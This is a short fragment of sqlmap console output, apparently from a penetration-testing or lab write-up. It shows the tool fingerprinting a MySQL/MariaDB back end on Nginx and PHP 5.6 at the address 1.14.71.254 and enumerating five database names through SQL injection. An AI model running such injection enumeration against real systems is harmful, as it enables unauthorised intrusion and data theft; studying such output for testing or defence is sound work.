 [22:49:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[22:49:46] [INFO] fetching database names
[22:49:47] [INFO] retrieved: 'information_schema'
[22:49:47] [INFO] retrieved: 'mysql'
[22:49:47] [INFO] retrieved: 'performance_schema'
[22:49:47] [INFO] retrieved: 'test'
[22:49:47] [INFO] retrieved: 'test_db'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] test_db
[22:49:47] [INFO] fetched data logged to text files under '/home/dc/.local/sh
are/sqlmap/output/1.14.71.254'
[*] ending @ 22:49:47 /2021-10-18/